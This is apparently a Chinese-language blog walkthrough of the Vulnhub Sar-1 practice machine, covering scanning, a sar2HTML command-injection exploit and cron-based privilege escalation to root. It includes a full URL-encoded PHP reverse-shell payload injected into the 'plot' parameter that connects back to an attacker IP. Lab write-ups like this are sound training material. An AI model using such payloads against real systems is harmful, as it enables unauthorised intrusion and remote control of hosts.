Vulnhub:Sar-1

2022-07-21 02:36:36



信息收集

锁靶机IP



只开放了80端口



目录扫描

robots.txt下记录的网址





根据暴露出的信息试着找下有没有exp

因为是php站点,这里就使用第二个进行测试

1 | └─# batcat 47204.txt |



访问网站的index.php然后传参即可rce

反弹shell

这里选择php反弹shell

1 | http://192.168.30.136/sar2HTML/index.php?plot=;php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.30.128%22%2C4444%29%3Bexec%28%22bash%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 |

url编码一下

因为是ubuntu的靶机,所有python反弹应该也是可以的

然后用脚本枚举提权

给一下权限

1 | chmod 777 linpeas.sh |



其中发现一段sudo权限



1 | cat finally.sh |



使用计划任务提权

发现finally在以sudo的权限运行write的脚本

那这里我们如果重写write的内容,就可以尝试反弹一个root的shell

write.sh

1 | !/bin/bash |

该脚本位每5分钟就执行一次

所以上传完重写的write后开个端口监听等着就完事了

拿到root后就cat root.txt即可

这里我一直等不到shell出来,就没有截图了

靶机整体简单,就是 www-data->root这里需要理解一下,执行的脚本是绕过了love用户直接拿到root。